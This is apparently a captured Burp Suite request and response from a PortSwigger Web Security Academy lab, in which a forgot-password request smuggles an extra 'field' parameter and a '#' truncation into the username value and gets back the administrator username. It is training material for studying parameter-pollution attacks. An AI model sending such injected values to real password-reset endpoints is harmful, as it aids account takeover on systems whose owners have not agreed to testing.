 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a46001e0338b09c839f006d005f000a.web-security-academy.net
3 Cookie: session=SBTqVS4JIPojoyGWMbOMYwtACP56wcQ1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46001e0338b09c839f006d005f000a.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin: https://0a46001e0338b09c839f006d005f000a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=CflGVfJ9b4msc4HEcrOelCA1bYEOuvkn&username=administrator%26field=username%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 44
6
7 {
"type":"username",
"result":"administrator"
}